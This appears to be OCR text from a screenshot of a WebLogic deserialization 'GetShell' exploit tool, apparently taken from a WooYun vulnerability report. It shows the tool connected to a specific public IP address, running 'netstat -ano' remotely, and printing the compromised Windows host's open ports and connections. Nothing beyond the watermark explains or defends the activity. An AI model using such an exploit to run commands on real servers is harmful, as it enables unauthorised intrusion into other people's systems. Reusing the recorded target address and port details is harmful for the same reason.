 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 222.223.51.41 Port: 80 DisConn
FilePath: Upload
CMD: netstat -ano Execute
Result:
活动连接
协议 本地地址 外部地址 状态 PID
TCP 0.0.0.0:111 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 752
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:1039 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:1047 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:1048 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:2049 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING 1788
TCP 0.0.0.0:5556 0.0.0.0:0 LISTENING 3832
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING 468
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING 860
TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING 908
TCP 0.0.0.0:49171 0.0.0.0:0 LISTENING 572
TCP 0.0.0.0:49172 0.0.0.0:0 LISTENING 1936
TCP 0.0.0.0:62197 0.0.0.0:0 LISTENING 580
TCP 10.48.128.148:80 0.0.0.0:0 LISTENING 2396
TCP 10.48.128.148:80 10.50.112.252:2864 TIME_WAIT 0
TCP 10.48.128.148:80 TIME_WAIT 0
www.wooyun.org
Connected!